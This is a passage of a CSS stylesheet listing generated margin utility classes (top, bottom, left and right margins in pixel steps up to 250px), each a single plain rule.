.m-t-183 {margin-top: 183px;}
.m-t-184 {margin-top: 184px;}
.m-t-185 {margin-top: 185px;}
.m-t-186 {margin-top: 186px;}
.m-t-187 {margin-top: 187px;}
.m-t-188 {margin-top: 188px;}
.m-t-189 {margin-top: 189px;}
.m-t-190 {margin-top: 190px;}
.m-t-191 {margin-top: 191px;}
.m-t-192 {margin-top: 192px;}
.m-t-193 {margin-top: 193px;}
.m-t-194 {margin-top: 194px;}
.m-t-195 {margin-top: 195px;}
.m-t-196 {margin-top: 196px;}
.m-t-197 {margin-top: 197px;}
.m-t-198 {margin-top: 198px;}
.m-t-199 {margin-top: 199px;}
.m-t-200 {margin-top: 200px;}
.m-t-201 {margin-top: 201px;}
.m-t-202 {margin-top: 202px;}
.m-t-203 {margin-top: 203px;}
.m-t-204 {margin-top: 204px;}
.m-t-205 {margin-top: 205px;}
.m-t-206 {margin-top: 206px;}
.m-t-207 {margin-top: 207px;}
.m-t-208 {margin-top: 208px;}
.m-t-209 {margin-top: 209px;}
.m-t-210 {margin-top: 210px;}
.m-t-211 {margin-top: 211px;}
.m-t-212 {margin-top: 212px;}
.m-t-213 {margin-top: 213px;}
.m-t-214 {margin-top: 214px;}
.m-t-215 {margin-top: 215px;}
.m-t-216 {margin-top: 216px;}
.m-t-217 {margin-top: 217px;}
.m-t-218 {margin-top: 218px;}
.m-t-219 {margin-top: 219px;}
.m-t-220 {margin-top: 220px;}
.m-t-221 {margin-top: 221px;}
.m-t-222 {margin-top: 222px;}
.m-t-223 {margin-top: 223px;}
.m-t-224 {margin-top: 224px;}
.m-t-225 {margin-top: 225px;}
.m-t-226 {margin-top: 226px;}
.m-t-227 {margin-top: 227px;}
.m-t-228 {margin-top: 228px;}
.m-t-229 {margin-top: 229px;}
.m-t-230 {margin-top: 230px;}
.m-t-231 {margin-top: 231px;}
.m-t-232 {margin-top: 232px;}
.m-t-233 {margin-top: 233px;}
.m-t-234 {margin-top: 234px;}
.m-t-235 {margin-top: 235px;}
.m-t-236 {margin-top: 236px;}
.m-t-237 {margin-top: 237px;}
.m-t-238 {margin-top: 238px;}
.m-t-239 {margin-top: 239px;}
.m-t-240 {margin-top: 240px;}
.m-t-241 {margin-top: 241px;}
.m-t-242 {margin-top: 242px;}
.m-t-243 {margin-top: 243px;}
.m-t-244 {margin-top: 244px;}
.m-t-245 {margin-top: 245px;}
.m-t-246 {margin-top: 246px;}
.m-t-247 {margin-top: 247px;}
.m-t-248 {margin-top: 248px;}
.m-t-249 {margin-top: 249px;}
.m-t-250 {margin-top: 250px;}
.m-b-0 {margin-bottom: 0px;}
.m-b-1 {margin-bottom: 1px;}
.m-b-2 {margin-bottom: 2px;}
.m-b-3 {margin-bottom: 3px;}
.m-b-4 {margin-bottom: 4px;}
.m-b-5 {margin-bottom: 5px;}
.m-b-6 {margin-bottom: 6px;}
.m-b-7 {margin-bottom: 7px;}
.m-b-8 {margin-bottom: 8px;}
.m-b-9 {margin-bottom: 9px;}
.m-b-10 {margin-bottom: 10px;}
.m-b-11 {margin-bottom: 11px;}
.m-b-12 {margin-bottom: 12px;}
.m-b-13 {margin-bottom: 13px;}
.m-b-14 {margin-bottom: 14px;}
.m-b-15 {margin-bottom: 15px;}
.m-b-16 {margin-bottom: 16px;}
.m-b-17 {margin-bottom: 17px;}
.m-b-18 {margin-bottom: 18px;}
.m-b-19 {margin-bottom: 19px;}
.m-b-20 {margin-bottom: 20px;}
.m-b-21 {margin-bottom: 21px;}
.m-b-22 {margin-bottom: 22px;}
.m-b-23 {margin-bottom: 23px;}
.m-b-24 {margin-bottom: 24px;}
.m-b-25 {margin-bottom: 25px;}
.m-b-26 {margin-bottom: 26px;}
.m-b-27 {margin-bottom: 27px;}
.m-b-28 {margin-bottom: 28px;}
.m-b-29 {margin-bottom: 29px;}
.m-b-30 {margin-bottom: 30px;}
.m-b-31 {margin-bottom: 31px;}
.m-b-32 {margin-bottom: 32px;}
.m-b-33 {margin-bottom: 33px;}
.m-b-34 {margin-bottom: 34px;}
.m-b-35 {margin-bottom: 35px;}
.m-b-36 {margin-bottom: 36px;}
.m-b-37 {margin-bottom: 37px;}
.m-b-38 {margin-bottom: 38px;}
.m-b-39 {margin-bottom: 39px;}
.m-b-40 {margin-bottom: 40px;}
.m-b-41 {margin-bottom: 41px;}
.m-b-42 {margin-bottom: 42px;}
.m-b-43 {margin-bottom: 43px;}
.m-b-44 {margin-bottom: 44px;}
.m-b-45 {margin-bottom: 45px;}
.m-b-46 {margin-bottom: 46px;}
.m-b-47 {margin-bottom: 47px;}
.m-b-48 {margin-bottom: 48px;}
.m-b-49 {margin-bottom: 49px;}
.m-b-50 {margin-bottom: 50px;}
.m-b-51 {margin-bottom: 51px;}
.m-b-52 {margin-bottom: 52px;}
.m-b-53 {margin-bottom: 53px;}
.m-b-54 {margin-bottom: 54px;}
.m-b-55 {margin-bottom: 55px;}
.m-b-56 {margin-bottom: 56px;}
.m-b-57 {margin-bottom: 57px;}
.m-b-58 {margin-bottom: 58px;}
.m-b-59 {margin-bottom: 59px;}
.m-b-60 {margin-bottom: 60px;}
.m-b-61 {margin-bottom: 61px;}
.m-b-62 {margin-bottom: 62px;}
.m-b-63 {margin-bottom: 63px;}
.m-b-64 {margin-bottom: 64px;}
.m-b-65 {margin-bottom: 65px;}
.m-b-66 {margin-bottom: 66px;}
.m-b-67 {margin-bottom: 67px;}
.m-b-68 {margin-bottom: 68px;}
.m-b-69 {margin-bottom: 69px;}
.m-b-70 {margin-bottom: 70px;}
.m-b-71 {margin-bottom: 71px;}
.m-b-72 {margin-bottom: 72px;}
.m-b-73 {margin-bottom: 73px;}
.m-b-74 {margin-bottom: 74px;}
.m-b-75 {margin-bottom: 75px;}
.m-b-76 {margin-bottom: 76px;}
.m-b-77 {margin-bottom: 77px;}
.m-b-78 {margin-bottom: 78px;}
.m-b-79 {margin-bottom: 79px;}
.m-b-80 {margin-bottom: 80px;}
.m-b-81 {margin-bottom: 81px;}
.m-b-82 {margin-bottom: 82px;}
.m-b-83 {margin-bottom: 83px;}
.m-b-84 {margin-bottom: 84px;}
.m-b-85 {margin-bottom: 85px;}
.m-b-86 {margin-bottom: 86px;}
.m-b-87 {margin-bottom: 87px;}
.m-b-88 {margin-bottom: 88px;}
.m-b-89 {margin-bottom: 89px;}
.m-b-90 {margin-bottom: 90px;}
.m-b-91 {margin-bottom: 91px;}
.m-b-92 {margin-bottom: 92px;}
.m-b-93 {margin-bottom: 93px;}
.m-b-94 {margin-bottom: 94px;}
.m-b-95 {margin-bottom: 95px;}
.m-b-96 {margin-bottom: 96px;}
.m-b-97 {margin-bottom: 97px;}
.m-b-98 {margin-bottom: 98px;}
.m-b-99 {margin-bottom: 99px;}
.m-b-100 {margin-bottom: 100px;}
.m-b-101 {margin-bottom: 101px;}
.m-b-102 {margin-bottom: 102px;}
.m-b-103 {margin-bottom: 103px;}
.m-b-104 {margin-bottom: 104px;}
.m-b-105 {margin-bottom: 105px;}
.m-b-106 {margin-bottom: 106px;}
.m-b-107 {margin-bottom: 107px;}
.m-b-108 {margin-bottom: 108px;}
.m-b-109 {margin-bottom: 109px;}
.m-b-110 {margin-bottom: 110px;}
.m-b-111 {margin-bottom: 111px;}
.m-b-112 {margin-bottom: 112px;}
.m-b-113 {margin-bottom: 113px;}
.m-b-114 {margin-bottom: 114px;}
.m-b-115 {margin-bottom: 115px;}
.m-b-116 {margin-bottom: 116px;}
.m-b-117 {margin-bottom: 117px;}
.m-b-118 {margin-bottom: 118px;}
.m-b-119 {margin-bottom: 119px;}
.m-b-120 {margin-bottom: 120px;}
.m-b-121 {margin-bottom: 121px;}
.m-b-122 {margin-bottom: 122px;}
.m-b-123 {margin-bottom: 123px;}
.m-b-124 {margin-bottom: 124px;}
.m-b-125 {margin-bottom: 125px;}
.m-b-126 {margin-bottom: 126px;}
.m-b-127 {margin-bottom: 127px;}
.m-b-128 {margin-bottom: 128px;}
.m-b-129 {margin-bottom: 129px;}
.m-b-130 {margin-bottom: 130px;}
.m-b-131 {margin-bottom: 131px;}
.m-b-132 {margin-bottom: 132px;}
.m-b-133 {margin-bottom: 133px;}
.m-b-134 {margin-bottom: 134px;}
.m-b-135 {margin-bottom: 135px;}
.m-b-136 {margin-bottom: 136px;}
.m-b-137 {margin-bottom: 137px;}
.m-b-138 {margin-bottom: 138px;}
.m-b-139 {margin-bottom: 139px;}
.m-b-140 {margin-bottom: 140px;}
.m-b-141 {margin-bottom: 141px;}
.m-b-142 {margin-bottom: 142px;}
.m-b-143 {margin-bottom: 143px;}
.m-b-144 {margin-bottom: 144px;}
.m-b-145 {margin-bottom: 145px;}
.m-b-146 {margin-bottom: 146px;}
.m-b-147 {margin-bottom: 147px;}
.m-b-148 {margin-bottom: 148px;}
.m-b-149 {margin-bottom: 149px;}
.m-b-150 {margin-bottom: 150px;}
.m-b-151 {margin-bottom: 151px;}
.m-b-152 {margin-bottom: 152px;}
.m-b-153 {margin-bottom: 153px;}
.m-b-154 {margin-bottom: 154px;}
.m-b-155 {margin-bottom: 155px;}
.m-b-156 {margin-bottom: 156px;}
.m-b-157 {margin-bottom: 157px;}
.m-b-158 {margin-bottom: 158px;}
.m-b-159 {margin-bottom: 159px;}
.m-b-160 {margin-bottom: 160px;}
.m-b-161 {margin-bottom: 161px;}
.m-b-162 {margin-bottom: 162px;}
.m-b-163 {margin-bottom: 163px;}
.m-b-164 {margin-bottom: 164px;}
.m-b-165 {margin-bottom: 165px;}
.m-b-166 {margin-bottom: 166px;}
.m-b-167 {margin-bottom: 167px;}
.m-b-168 {margin-bottom: 168px;}
.m-b-169 {margin-bottom: 169px;}
.m-b-170 {margin-bottom: 170px;}
.m-b-171 {margin-bottom: 171px;}
.m-b-172 {margin-bottom: 172px;}
.m-b-173 {margin-bottom: 173px;}
.m-b-174 {margin-bottom: 174px;}
.m-b-175 {margin-bottom: 175px;}
.m-b-176 {margin-bottom: 176px;}
.m-b-177 {margin-bottom: 177px;}
.m-b-178 {margin-bottom: 178px;}
.m-b-179 {margin-bottom: 179px;}
.m-b-180 {margin-bottom: 180px;}
.m-b-181 {margin-bottom: 181px;}
.m-b-182 {margin-bottom: 182px;}
.m-b-183 {margin-bottom: 183px;}
.m-b-184 {margin-bottom: 184px;}
.m-b-185 {margin-bottom: 185px;}
.m-b-186 {margin-bottom: 186px;}
.m-b-187 {margin-bottom: 187px;}
.m-b-188 {margin-bottom: 188px;}
.m-b-189 {margin-bottom: 189px;}
.m-b-190 {margin-bottom: 190px;}
.m-b-191 {margin-bottom: 191px;}
.m-b-192 {margin-bottom: 192px;}
.m-b-193 {margin-bottom: 193px;}
.m-b-194 {margin-bottom: 194px;}
.m-b-195 {margin-bottom: 195px;}
.m-b-196 {margin-bottom: 196px;}
.m-b-197 {margin-bottom: 197px;}
.m-b-198 {margin-bottom: 198px;}
.m-b-199 {margin-bottom: 199px;}
.m-b-200 {margin-bottom: 200px;}
.m-b-201 {margin-bottom: 201px;}
.m-b-202 {margin-bottom: 202px;}
.m-b-203 {margin-bottom: 203px;}
.m-b-204 {margin-bottom: 204px;}
.m-b-205 {margin-bottom: 205px;}
.m-b-206 {margin-bottom: 206px;}
.m-b-207 {margin-bottom: 207px;}
.m-b-208 {margin-bottom: 208px;}
.m-b-209 {margin-bottom: 209px;}
.m-b-210 {margin-bottom: 210px;}
.m-b-211 {margin-bottom: 211px;}
.m-b-212 {margin-bottom: 212px;}
.m-b-213 {margin-bottom: 213px;}
.m-b-214 {margin-bottom: 214px;}
.m-b-215 {margin-bottom: 215px;}
.m-b-216 {margin-bottom: 216px;}
.m-b-217 {margin-bottom: 217px;}
.m-b-218 {margin-bottom: 218px;}
.m-b-219 {margin-bottom: 219px;}
.m-b-220 {margin-bottom: 220px;}
.m-b-221 {margin-bottom: 221px;}
.m-b-222 {margin-bottom: 222px;}
.m-b-223 {margin-bottom: 223px;}
.m-b-224 {margin-bottom: 224px;}
.m-b-225 {margin-bottom: 225px;}
.m-b-226 {margin-bottom: 226px;}
.m-b-227 {margin-bottom: 227px;}
.m-b-228 {margin-bottom: 228px;}
.m-b-229 {margin-bottom: 229px;}
.m-b-230 {margin-bottom: 230px;}
.m-b-231 {margin-bottom: 231px;}
.m-b-232 {margin-bottom: 232px;}
.m-b-233 {margin-bottom: 233px;}
.m-b-234 {margin-bottom: 234px;}
.m-b-235 {margin-bottom: 235px;}
.m-b-236 {margin-bottom: 236px;}
.m-b-237 {margin-bottom: 237px;}
.m-b-238 {margin-bottom: 238px;}
.m-b-239 {margin-bottom: 239px;}
.m-b-240 {margin-bottom: 240px;}
.m-b-241 {margin-bottom: 241px;}
.m-b-242 {margin-bottom: 242px;}
.m-b-243 {margin-bottom: 243px;}
.m-b-244 {margin-bottom: 244px;}
.m-b-245 {margin-bottom: 245px;}
.m-b-246 {margin-bottom: 246px;}
.m-b-247 {margin-bottom: 247px;}
.m-b-248 {margin-bottom: 248px;}
.m-b-249 {margin-bottom: 249px;}
.m-b-250 {margin-bottom: 250px;}
.m-l-0 {margin-left: 0px;}
.m-l-1 {margin-left: 1px;}
.m-l-2 {margin-left: 2px;}
.m-l-3 {margin-left: 3px;}
.m-l-4 {margin-left: 4px;}
.m-l-5 {margin-left: 5px;}
.m-l-6 {margin-left: 6px;}
.m-l-7 {margin-left: 7px;}
.m-l-8 {margin-left: 8px;}
.m-l-9 {margin-left: 9px;}
.m-l-10 {margin-left: 10px;}
.m-l-11 {margin-left: 11px;}
.m-l-12 {margin-left: 12px;}
.m-l-13 {margin-left: 13px;}
.m-l-14 {margin-left: 14px;}
.m-l-15 {margin-left: 15px;}
.m-l-16 {margin-left: 16px;}
.m-l-17 {margin-left: 17px;}
.m-l-18 {margin-left: 18px;}
.m-l-19 {margin-left: 19px;}
.m-l-20 {margin-left: 20px;}
.m-l-21 {margin-left: 21px;}
.m-l-22 {margin-left: 22px;}
.m-l-23 {margin-left: 23px;}
.m-l-24 {margin-left: 24px;}
.m-l-25 {margin-left: 25px;}
.m-l-26 {margin-left: 26px;}
.m-l-27 {margin-left: 27px;}
.m-l-28 {margin-left: 28px;}
.m-l-29 {margin-left: 29px;}
.m-l-30 {margin-left: 30px;}
.m-l-31 {margin-left: 31px;}
.m-l-32 {margin-left: 32px;}
.m-l-33 {margin-left: 33px;}
.m-l-34 {margin-left: 34px;}
.m-l-35 {margin-left: 35px;}
.m-l-36 {margin-left: 36px;}
.m-l-37 {margin-left: 37px;}
.m-l-38 {margin-left: 38px;}
.m-l-39 {margin-left: 39px;}
.m-l-40 {margin-left: 40px;}
.m-l-41 {margin-left: 41px;}
.m-l-42 {margin-left: 42px;}
.m-l-43 {margin-left: 43px;}
.m-l-44 {margin-left: 44px;}
.m-l-45 {margin-left: 45px;}
.m-l-46 {margin-left: 46px;}
.m-l-47 {margin-left: 47px;}
.m-l-48 {margin-left: 48px;}
.m-l-49 {margin-left: 49px;}
.m-l-50 {margin-left: 50px;}
.m-l-51 {margin-left: 51px;}
.m-l-52 {margin-left: 52px;}
.m-l-53 {margin-left: 53px;}
.m-l-54 {margin-left: 54px;}
.m-l-55 {margin-left: 55px;}
.m-l-56 {margin-left: 56px;}
.m-l-57 {margin-left: 57px;}
.m-l-58 {margin-left: 58px;}
.m-l-59 {margin-left: 59px;}
.m-l-60 {margin-left: 60px;}
.m-l-61 {margin-left: 61px;}
.m-l-62 {margin-left: 62px;}
.m-l-63 {margin-left: 63px;}
.m-l-64 {margin-left: 64px;}
.m-l-65 {margin-left: 65px;}
.m-l-66 {margin-left: 66px;}
.m-l-67 {margin-left: 67px;}
.m-l-68 {margin-left: 68px;}
.m-l-69 {margin-left: 69px;}
.m-l-70 {margin-left: 70px;}
.m-l-71 {margin-left: 71px;}
.m-l-72 {margin-left: 72px;}
.m-l-73 {margin-left: 73px;}
.m-l-74 {margin-left: 74px;}
.m-l-75 {margin-left: 75px;}
.m-l-76 {margin-left: 76px;}
.m-l-77 {margin-left: 77px;}
.m-l-78 {margin-left: 78px;}
.m-l-79 {margin-left: 79px;}
.m-l-80 {margin-left: 80px;}
.m-l-81 {margin-left: 81px;}
.m-l-82 {margin-left: 82px;}
.m-l-83 {margin-left: 83px;}
.m-l-84 {margin-left: 84px;}
.m-l-85 {margin-left: 85px;}
.m-l-86 {margin-left: 86px;}
.m-l-87 {margin-left: 87px;}
.m-l-88 {margin-left: 88px;}
.m-l-89 {margin-left: 89px;}
.m-l-90 {margin-left: 90px;}
.m-l-91 {margin-left: 91px;}
.m-l-92 {margin-left: 92px;}
.m-l-93 {margin-left: 93px;}
.m-l-94 {margin-left: 94px;}
.m-l-95 {margin-left: 95px;}
.m-l-96 {margin-left: 96px;}
.m-l-97 {margin-left: 97px;}
.m-l-98 {margin-left: 98px;}
.m-l-99 {margin-left: 99px;}
.m-l-100 {margin-left: 100px;}
.m-l-101 {margin-left: 101px;}
.m-l-102 {margin-left: 102px;}
.m-l-103 {margin-left: 103px;}
.m-l-104 {margin-left: 104px;}
.m-l-105 {margin-left: 105px;}
.m-l-106 {margin-left: 106px;}
.m-l-107 {margin-left: 107px;}
.m-l-108 {margin-left: 108px;}
.m-l-109 {margin-left: 109px;}
.m-l-110 {margin-left: 110px;}
.m-l-111 {margin-left: 111px;}
.m-l-112 {margin-left: 112px;}
.m-l-113 {margin-left: 113px;}
.m-l-114 {margin-left: 114px;}
.m-l-115 {margin-left: 115px;}
.m-l-116 {margin-left: 116px;}
.m-l-117 {margin-left: 117px;}
.m-l-118 {margin-left: 118px;}
.m-l-119 {margin-left: 119px;}
.m-l-120 {margin-left: 120px;}
.m-l-121 {margin-left: 121px;}
.m-l-122 {margin-left: 122px;}
.m-l-123 {margin-left: 123px;}
.m-l-124 {margin-left: 124px;}
.m-l-125 {margin-left: 125px;}
.m-l-126 {margin-left: 126px;}
.m-l-127 {margin-left: 127px;}
.m-l-128 {margin-left: 128px;}
.m-l-129 {margin-left: 129px;}
.m-l-130 {margin-left: 130px;}
.m-l-131 {margin-left: 131px;}
.m-l-132 {margin-left: 132px;}
.m-l-133 {margin-left: 133px;}
.m-l-134 {margin-left: 134px;}
.m-l-135 {margin-left: 135px;}
.m-l-136 {margin-left: 136px;}
.m-l-137 {margin-left: 137px;}
.m-l-138 {margin-left: 138px;}
.m-l-139 {margin-left: 139px;}
.m-l-140 {margin-left: 140px;}
.m-l-141 {margin-left: 141px;}
.m-l-142 {margin-left: 142px;}
.m-l-143 {margin-left: 143px;}
.m-l-144 {margin-left: 144px;}
.m-l-145 {margin-left: 145px;}
.m-l-146 {margin-left: 146px;}
.m-l-147 {margin-left: 147px;}
.m-l-148 {margin-left: 148px;}
.m-l-149 {margin-left: 149px;}
.m-l-150 {margin-left: 150px;}
.m-l-151 {margin-left: 151px;}
.m-l-152 {margin-left: 152px;}
.m-l-153 {margin-left: 153px;}
.m-l-154 {margin-left: 154px;}
.m-l-155 {margin-left: 155px;}
.m-l-156 {margin-left: 156px;}
.m-l-157 {margin-left: 157px;}
.m-l-158 {margin-left: 158px;}
.m-l-159 {margin-left: 159px;}
.m-l-160 {margin-left: 160px;}
.m-l-161 {margin-left: 161px;}
.m-l-162 {margin-left: 162px;}
.m-l-163 {margin-left: 163px;}
.m-l-164 {margin-left: 164px;}
.m-l-165 {margin-left: 165px;}
.m-l-166 {margin-left: 166px;}
.m-l-167 {margin-left: 167px;}
.m-l-168 {margin-left: 168px;}
.m-l-169 {margin-left: 169px;}
.m-l-170 {margin-left: 170px;}
.m-l-171 {margin-left: 171px;}
.m-l-172 {margin-left: 172px;}
.m-l-173 {margin-left: 173px;}
.m-l-174 {margin-left: 174px;}
.m-l-175 {margin-left: 175px;}
.m-l-176 {margin-left: 176px;}
.m-l-177 {margin-left: 177px;}
.m-l-178 {margin-left: 178px;}
.m-l-179 {margin-left: 179px;}
.m-l-180 {margin-left: 180px;}
.m-l-181 {margin-left: 181px;}
.m-l-182 {margin-left: 182px;}
.m-l-183 {margin-left: 183px;}
.m-l-184 {margin-left: 184px;}
.m-l-185 {margin-left: 185px;}
.m-l-186 {margin-left: 186px;}
.m-l-187 {margin-left: 187px;}
.m-l-188 {margin-left: 188px;}
.m-l-189 {margin-left: 189px;}
.m-l-190 {margin-left: 190px;}
.m-l-191 {margin-left: 191px;}
.m-l-192 {margin-left: 192px;}
.m-l-193 {margin-left: 193px;}
.m-l-194 {margin-left: 194px;}
.m-l-195 {margin-left: 195px;}
.m-l-196 {margin-left: 196px;}
.m-l-197 {margin-left: 197px;}
.m-l-198 {margin-left: 198px;}
.m-l-199 {margin-left: 199px;}
.m-l-200 {margin-left: 200px;}
.m-l-201 {margin-left: 201px;}
.m-l-202 {margin-left: 202px;}
.m-l-203 {margin-left: 203px;}
.m-l-204 {margin-left: 204px;}
.m-l-205 {margin-left: 205px;}
.m-l-206 {margin-left: 206px;}
.m-l-207 {margin-left: 207px;}
.m-l-208 {margin-left: 208px;}
.m-l-209 {margin-left: 209px;}
.m-l-210 {margin-left: 210px;}
.m-l-211 {margin-left: 211px;}
.m-l-212 {margin-left: 212px;}
.m-l-213 {margin-left: 213px;}
.m-l-214 {margin-left: 214px;}
.m-l-215 {margin-left: 215px;}
.m-l-216 {margin-left: 216px;}
.m-l-217 {margin-left: 217px;}
.m-l-218 {margin-left: 218px;}
.m-l-219 {margin-left: 219px;}
.m-l-220 {margin-left: 220px;}
.m-l-221 {margin-left: 221px;}
.m-l-222 {margin-left: 222px;}
.m-l-223 {margin-left: 223px;}
.m-l-224 {margin-left: 224px;}
.m-l-225 {margin-left: 225px;}
.m-l-226 {margin-left: 226px;}
.m-l-227 {margin-left: 227px;}
.m-l-228 {margin-left: 228px;}
.m-l-229 {margin-left: 229px;}
.m-l-230 {margin-left: 230px;}
.m-l-231 {margin-left: 231px;}
.m-l-232 {margin-left: 232px;}
.m-l-233 {margin-left: 233px;}
.m-l-234 {margin-left: 234px;}
.m-l-235 {margin-left: 235px;}
.m-l-236 {margin-left: 236px;}
.m-l-237 {margin-left: 237px;}
.m-l-238 {margin-left: 238px;}
.m-l-239 {margin-left: 239px;}
.m-l-240 {margin-left: 240px;}
.m-l-241 {margin-left: 241px;}
.m-l-242 {margin-left: 242px;}
.m-l-243 {margin-left: 243px;}
.m-l-244 {margin-left: 244px;}
.m-l-245 {margin-left: 245px;}
.m-l-246 {margin-left: 246px;}
.m-l-247 {margin-left: 247px;}
.m-l-248 {margin-left: 248px;}
.m-l-249 {margin-left: 249px;}
.m-l-250 {margin-left: 250px;}
.m-r-0 {margin-right: 0px;}
.m-r-1 {margin-right: 1px;}
.m-r-2 {margin-right: 2px;}
.m-r-3 {margin-right: 3px;}
.m-r-4 {margin-right: 4px;}
.m-r-5 {margin-right: 5px;}
.m-r-6 {margin-right: 6px;}
.m-r-7 {margin-right: 7px;}
.m-r-8 {margin-right: 8px;}
.m-r-9 {margin-right: 9px;}
.m-r-10 {margin-right: 10px;}
.m-r-11 {margin-right: 11px;}
.m-r-12 {margin-right: 12px;}
.m-r-13 {margin-right: 13px;}
.m-r-14 {margin-right: 14px;}
.m-r-15 {margin-right: 15px;}
.m-r-16 {margin-right: 16px;}
.m-r-17 {margin-right: 17px;}
.m-r-18 {margin-right: 18px;}
.m-r-19 {margin-right: 19px;}
.m-r-20 {margin-right: 20px;}
.m-r-21 {margin-right: 21px;}
.m-r-22 {margin-right: 22px;}
.m-r-23 {margin-right: 23px;}
.m-r-24 {margin-right: 24px;}
.m-r-25 {margin-right: 25px;}
.m-r-26 {margin-right: 26px;}
.m-r-27 {margin-right: 27px;}
.m-r-28 {margin-right: 28px;}
.m-r-29 {margin-right: 29px;}
.m-r-30 {margin-right: 30px;}
.m-r-31 {margin-right: 31px;}
.m-r-32 {margin-right: 32px;}
.m-r-33 {margin-right: 33px;}
.m-r-34 {margin-right: 34px;}
.m-r-35 {margin-right: 35px;}
.m-r-36 {margin-right: 36px;}
.m-r-37 {margin-right: 37px;}
.m-r-38 {margin-right: 38px;}
.m-r-39 {margin-right: 39px;}
.m-r-40 {margin-right: 40px;}
.m-r-41 {margin-right: 41px;}
.m-r-42 {margin-right: 42px;}
.m-r-43 {margin-right: 43px;}
.m-r-44 {margin-right: 44px;}
.m-r-45 {margin-right: 45px;}
.m-r-46 {margin-right: 46px;}
.m-r-47 {margin-right: 47px;}
.m-r-48 {margin-right: 48px;}
.m-r-49 {margin-right: 49px;}
.m-r-50 {margin-right: 50px;}
.m-r-51 {margin-right: 51px;}
.m-r-52 {margin-right: 52px;}
.m-r-53 {margin-right: 53px;}
.m-r-54 {margin-right: 54px;}
.m-r-55 {margin-right: 55px;}
.m-r-56 {margin-right: 56px;}
.m-r-57 {margin-right: 57px;}
.m-r-58 {margin-right: 58px;}
.m-r-59 {margin-right: 59px;}
.m-r-60 {margin-right: 60px;}
.m-r-61 {margin-right: 61px;}
.m-r-62 {margin-right: 62px;}
.m-r-63 {margin-right: 63px;}
.m-r-64 {margin-right: 64px;}
.m-r-65 {margin-right: 65px;}
.m-r-66 {margin-right: 66px;}
.m-r-67 {margin-right: 67px;}
.m-r-68 {margin-right: 68px;}
.m-r-69 {margin-right: 69px;}
.m-r-70 {margin-right: 70px;}
.m-r-71 {margin-right: 71px;}
.m-r-72 {margin-right: 72px;}
.m-r-73 {margin-right: 73px;}
.m-r-74 {margin-right: 74px;}
.m-r-75 {margin-right: 75px;}
.m-r-76 {margin-right: 76px;}
.m-r-77 {margin-right: 77px;}
.m-r-78 {margin-right: 78px;}
.m-r-79 {margin-right: 79px;}
.m-r-80 {margin-right: 80px;}
.m-r-81 {margin-right: 81px;}
.m-r-82 {margin-right: 82px;}
.m-r-83 {margin-right: 83px;}
.m-r-84 {margin-right: 84px;}
.m-r-85 {margin-right: 85px;}
.m-r-86 {margin-right: 86px;}
.m-r-87 {margin-right: 87px;}
.m-r-88 {margin-right: 88px;}
.m-r-89 {margin-right: 89px;}
.m-r-90 {margin-right: 90px;}
.m-r-91 {margin-right: 91px;}
.m-r-92 {margin-right: 92px;}
.m-r-93 {margin-right: 93px;}
.m-r-94 {margin-right: 94px;}
.m-r-95 {margin-right: 95px;}
.m-r-96 {margin-right: 96px;}
.m-r-97 {margin-right: 97px;}
.m-r-98 {margin-right: 98px;}
.m-r-99 {margin-right: 99px;}
.m-r-100 {margin-right: 100px;}
.m-r-101 {margin-right: 101px;}
.m-r-102 {margin-right: 102px;}
.m-r-103 {margin-right: 103px;}
.m-r-104 {margin-right: 104px;}
.m-r-105 {margin-right: 105px;}
.m-r-106 {margin-right: 106px;}
.m-r-107 {margin-right: 107px;}
.m-r-108 {margin-right: 108px;}
.m-r-109 {margin-right: 109px;}
.m-r-110 {margin-right: 110px;}
.m-r-111 {margin-right: 111px;}
.m-r-112 {margin-right: 112px;}
.m-r-113 {margin-right: 113px;}
.m-r-114 {margin-right: 114px;}
.m-r-115 {margin-right: 115px;}
.m-r-116 {margin-right: 116px;}
.m-r-117 {margin-right: 117px;}
.m-r-118 {margin-right: 118px;}
.m-r-119 {margin-right: 119px;}
.m-r-120 {margin-right: 120px;}
.m-r-121 {margin-right: 121px;}
.m-r-122 {margin-right: 122px;}
.m-r-123 {margin-right: 123px;}
.m-r-124 {margin-right: 124px;}
.m-r-125 {margin-right: 125px;}
.m-r-126 {margin-right: 126px;}
.m-r-127 {margin-right: 127px;}
.m-r-128 {margin-right: 128px;}
.m-r-129 {margin-right: 129px;}
.m-r-130 {margin-right: 130px;}
.m-r-131 {margin-right: 131px;}
.m-r-132 {margin-right: 132px;}
.m-r-133 {margin-right: 133px;}
.m-r-134 {margin-right: 134px;}
.m-r-135 {margin-right: 135px;}
.m-r-136 {margin-right: 136px;}
.m-r-137 {margin-right: 137px;}
.m-r-138 {margin-right: 138px;}
.m-r-139 {margin-right: 139px;}
.m-r-140 {margin-right: 140px;}
.m-r-141 {margin-right: 141px;}
.m-r-142 {margin-right: 142px;}
.m-r-143 {margin-right: 143px;}
.m-r-144 {margin-right: 144px;}
.m-r-145 {margin-right: 145px;}
.m-r-146 {margin-right: 146px;}
.m-r-147 {margin-right: 147px;}
.m-r-148 {margin-right: 148px;}
.m-r-149 {margin-right: 149px;}
.m-r-150 {margin-right: 150px;}
.m-r-151 {margin-right: 151px;}
.m-r-152 {margin-right: 152px;}
.m-r-153 {margin-right: 153px;}
.m-r-154 {margin-right: 154px;}
.m-r-155 {margin-right: 155px;}
.m-r-156 {margin-right: 156px;}
.m-r-157 {margin-right: 157px;}
.m-r-158 {margin-right: 158px;}
.m-r-159 {margin-right: 159px;}
.m-r-160 {margin-right: 160px;}
.m-r-161 {margin-right: 161px;}
.m-r-162 {margin-right: 162px;}
.m-r-163 {margin-right: 163px;}
.m-r-164 {margin-right: 164px;}
.m-r-165 {margin-right: 165px;}
.m-r-166 {margin-right: 166px;}
.m-r-167 {margin-right: 167px;}
.m-r-168 {margin-right: 168px;}
.m-r-169 {margin-right: 169px;}
.m-r-170 {margin-right: 170px;}
.m-r-171 {margin-right: 171px;}
.m-r-172 {margin-right: 172px;}
.m-r-173 {margin-right: 173px;}
.m-r-174 {margin-right: 174px;}
.m-r-175 {margin-right: 175px;}
.m-r-176 {margin-right: 176px;}
.m-r-177 {margin-right: 177px;}
.m-r-178 {margin-right: 178px;}
.m-r-179 {margin-right: 179px;}
.m-r-180 {margin-right: 180px;}
.m-r-181 {margin-right: 181px;}
.m-r-182 {margin-right: 182px;}
.m-r-183 {margin-right: 183px;}
.m-r-184 {margin-right: 184px;}
.m-r-185 {margin-right: 185px;}
.m-r-186 {margin-right: 186px;}
.m-r-187 {margin-right: 187px;}
.m-r-188 {margin-right: 188px;}
.m-r-189 {margin-right: 189px;}
.m-r-190 {margin-right: 190px;}
.m-r-191 {margin-right: 191px;}
.m-r-192 {margin-right: 192px;}
